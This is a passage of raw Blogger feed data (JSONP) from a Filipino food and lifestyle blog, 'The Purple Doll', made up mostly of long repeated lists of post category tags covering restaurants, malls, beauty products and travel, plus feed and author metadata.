kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/beauty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 38483
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok 